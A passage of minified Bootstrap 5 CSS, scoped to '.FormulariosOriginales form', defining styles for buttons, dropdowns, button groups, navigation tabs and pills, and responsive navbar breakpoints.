0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529;}.FormulariosOriginales form .btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none;}.FormulariosOriginales form .btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none;}.FormulariosOriginales form .btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline;}.FormulariosOriginales form .btn-link:focus-visible{color:var(--bs-btn-color);}.FormulariosOriginales form .btn-link:hover{color:var(--bs-btn-hover-color);}.FormulariosOriginales form .btn-lg,.FormulariosOriginales form .btn-group-lg>.btn{--bs-btn-padding-y:.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form .btn-sm,.FormulariosOriginales form .btn-group-sm>.btn{--bs-btn-padding-y:.25rem;--bs-btn-padding-x:.5rem;--bs-btn-font-size:.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .fade{transition:opacity .15s linear;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .fade{transition:none;}}.FormulariosOriginales form .fade:not(.show){opacity:0;}.FormulariosOriginales form .collapse:not(.show){display:none;}.FormulariosOriginales form .collapsing{height:0;overflow:hidden;transition:height .35s ease;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .collapsing{transition:none;}}.FormulariosOriginales form .collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .collapsing.collapse-horizontal{transition:none;}}.FormulariosOriginales form .dropup,.FormulariosOriginales form .dropend,.FormulariosOriginales form .dropdown,.FormulariosOriginales form .dropstart,.FormulariosOriginales form .dropup-center,.FormulariosOriginales form .dropdown-center{position:relative;}.FormulariosOriginales form .dropdown-toggle{white-space:nowrap;}.FormulariosOriginales form .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.FormulariosOriginales form .dropdown-toggle:empty::after{margin-left:0;}.FormulariosOriginales form .dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:.5rem;--bs-dropdown-spacer:.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);}.FormulariosOriginales form .dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer);}.FormulariosOriginales form .dropdown-menu-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-end[data-bs-popper]{right:0;left:auto;}@media(min-width:576px){.FormulariosOriginales form .dropdown-menu-sm-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-sm-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:768px){.FormulariosOriginales form .dropdown-menu-md-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-md-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-md-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-md-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:992px){.FormulariosOriginales form .dropdown-menu-lg-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-lg-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1200px){.FormulariosOriginales form .dropdown-menu-xl-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-xl-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1400px){.FormulariosOriginales form .dropdown-menu-xxl-start{--bs-position:start;}.FormulariosOriginales form .dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0;}.FormulariosOriginales form .dropdown-menu-xxl-end{--bs-position:end;}.FormulariosOriginales form .dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto;}}.FormulariosOriginales form .dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer);}.FormulariosOriginales form .dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.FormulariosOriginales form .dropup .dropdown-toggle:empty::after{margin-left:0;}.FormulariosOriginales form .dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer);}.FormulariosOriginales form .dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.FormulariosOriginales form .dropend .dropdown-toggle:empty::after{margin-left:0;}.FormulariosOriginales form .dropend .dropdown-toggle::after{vertical-align:0;}.FormulariosOriginales form .dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer);}.FormulariosOriginales form .dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";}.FormulariosOriginales form .dropstart .dropdown-toggle::after{display:none;}.FormulariosOriginales form .dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.FormulariosOriginales form .dropstart .dropdown-toggle:empty::after{margin-left:0;}.FormulariosOriginales form .dropstart .dropdown-toggle::before{vertical-align:0;}.FormulariosOriginales form .dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1;}.FormulariosOriginales form .dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);}.FormulariosOriginales form .dropdown-item:hover,.FormulariosOriginales form .dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg);}.FormulariosOriginales form .dropdown-item.active,.FormulariosOriginales form .dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg);}.FormulariosOriginales form .dropdown-item.disabled,.FormulariosOriginales form .dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent;}.FormulariosOriginales form .dropdown-menu.show{display:block;}.FormulariosOriginales form .dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap;}.FormulariosOriginales form .dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color);}.FormulariosOriginales form .dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow:;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255,255,255,.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd;}.FormulariosOriginales form .btn-group,.FormulariosOriginales form .btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle;}.FormulariosOriginales form .btn-group>.btn,.FormulariosOriginales form .btn-group-vertical>.btn{position:relative;flex:1 1 auto;}.FormulariosOriginales form .btn-group>.btn-check:checked+.btn,.FormulariosOriginales form .btn-group>.btn-check:focus+.btn,.FormulariosOriginales form .btn-group>.btn:hover,.FormulariosOriginales form .btn-group>.btn:focus,.FormulariosOriginales form .btn-group>.btn:active,.FormulariosOriginales form .btn-group>.btn.active,.FormulariosOriginales form .btn-group-vertical>.btn-check:checked+.btn,.FormulariosOriginales form .btn-group-vertical>.btn-check:focus+.btn,.FormulariosOriginales form .btn-group-vertical>.btn:hover,.FormulariosOriginales form .btn-group-vertical>.btn:focus,.FormulariosOriginales form .btn-group-vertical>.btn:active,.FormulariosOriginales form .btn-group-vertical>.btn.active{z-index:1;}.FormulariosOriginales form .btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start;}.FormulariosOriginales form .btn-toolbar .input-group{width:auto;}.FormulariosOriginales form .btn-group{border-radius:var(--bs-border-radius);}.FormulariosOriginales form .btn-group>:not(.btn-check:first-child)+.btn,.FormulariosOriginales form .btn-group>.btn-group:not(:first-child){margin-left:calc(-1*var(--bs-border-width));}.FormulariosOriginales form .btn-group>.btn:not(:last-child):not(.dropdown-toggle),.FormulariosOriginales form .btn-group>.btn.dropdown-toggle-split:first-child,.FormulariosOriginales form .btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0;}.FormulariosOriginales form .btn-group>.btn:nth-child(n+3),.FormulariosOriginales form .btn-group>:not(.btn-check)+.btn,.FormulariosOriginales form .btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem;}.FormulariosOriginales form .dropdown-toggle-split::after,.FormulariosOriginales form .dropup .dropdown-toggle-split::after,.FormulariosOriginales form .dropend .dropdown-toggle-split::after{margin-left:0;}.FormulariosOriginales form .dropstart .dropdown-toggle-split::before{margin-right:0;}.FormulariosOriginales form .btn-sm+.dropdown-toggle-split,.FormulariosOriginales form .btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem;}.FormulariosOriginales form .btn-lg+.dropdown-toggle-split,.FormulariosOriginales form .btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem;}.FormulariosOriginales form .btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center;}.FormulariosOriginales form .btn-group-vertical>.btn,.FormulariosOriginales form .btn-group-vertical>.btn-group{width:100%;}.FormulariosOriginales form .btn-group-vertical>.btn:not(:first-child),.FormulariosOriginales form .btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(-1*var(--bs-border-width));}.FormulariosOriginales form .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.FormulariosOriginales form .btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .btn-group-vertical>.btn:nth-child(n+3),.FormulariosOriginales form .btn-group-vertical>:not(.btn-check)+.btn,.FormulariosOriginales form .btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0;}.FormulariosOriginales form .nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.FormulariosOriginales form .nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .nav-link{transition:none;}}.FormulariosOriginales form .nav-link:hover,.FormulariosOriginales form .nav-link:focus{color:var(--bs-nav-link-hover-color);}.FormulariosOriginales form .nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .nav-link.disabled,.FormulariosOriginales form .nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default;}.FormulariosOriginales form .nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color);}.FormulariosOriginales form .nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius);}.FormulariosOriginales form .nav-tabs .nav-link:hover,.FormulariosOriginales form .nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color);}.FormulariosOriginales form .nav-tabs .nav-link.active,.FormulariosOriginales form .nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color);}.FormulariosOriginales form .nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0;}.FormulariosOriginales form .nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd;}.FormulariosOriginales form .nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius);}.FormulariosOriginales form .nav-pills .nav-link.active,.FormulariosOriginales form .nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg);}.FormulariosOriginales form .nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap);}.FormulariosOriginales form .nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent;}.FormulariosOriginales form .nav-underline .nav-link:hover,.FormulariosOriginales form .nav-underline .nav-link:focus{border-bottom-color:currentcolor;}.FormulariosOriginales form .nav-underline .nav-link.active,.FormulariosOriginales form .nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor;}.FormulariosOriginales form .nav-fill>.nav-link,.FormulariosOriginales form .nav-fill .nav-item{flex:1 1 auto;text-align:center;}.FormulariosOriginales form .nav-justified>.nav-link,.FormulariosOriginales form .nav-justified .nav-item{flex-grow:1;flex-basis:0;text-align:center;}.FormulariosOriginales form .nav-fill .nav-item .nav-link,.FormulariosOriginales form .nav-justified .nav-item .nav-link{width:100%;}.FormulariosOriginales form .tab-content>.tab-pane{display:none;}.FormulariosOriginales form .tab-content>.active{display:block;}.FormulariosOriginales form .navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;--bs-navbar-toggler-transition:box-shadow .15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);}.FormulariosOriginales form .navbar>.container,.FormulariosOriginales form .navbar>.container-fluid,.FormulariosOriginales form .navbar>.container-sm,.FormulariosOriginales form .navbar>.container-md,.FormulariosOriginales form .navbar>.container-lg,.FormulariosOriginales form .navbar>.container-xl,.FormulariosOriginales form .navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between;}.FormulariosOriginales form .navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap;}.FormulariosOriginales form .navbar-brand:hover,.FormulariosOriginales form .navbar-brand:focus{color:var(--bs-navbar-brand-hover-color);}.FormulariosOriginales form .navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.FormulariosOriginales form .navbar-nav .nav-link.active,.FormulariosOriginales form .navbar-nav .nav-link.show{color:var(--bs-navbar-active-color);}.FormulariosOriginales form .navbar-nav .dropdown-menu{position:static;}.FormulariosOriginales form .navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color);}.FormulariosOriginales form .navbar-text a,.FormulariosOriginales form .navbar-text a:hover,.FormulariosOriginales form .navbar-text a:focus{color:var(--bs-navbar-active-color);}.FormulariosOriginales form .navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center;}.FormulariosOriginales form .navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .navbar-toggler{transition:none;}}.FormulariosOriginales form .navbar-toggler:hover{text-decoration:none;}.FormulariosOriginales form .navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);}.FormulariosOriginales form .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%;}.FormulariosOriginales form .navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto;}@media(min-width:576px){.FormulariosOriginales form .navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-sm .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-sm .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-sm .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-sm .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:768px){.FormulariosOriginales form .navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-md .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-md .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-md .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-md .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:992px){.FormulariosOriginales form .navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-lg .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-lg .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-lg .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-lg .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1200px){.FormulariosOriginales form .navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-xl .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-xl .navbar-nav 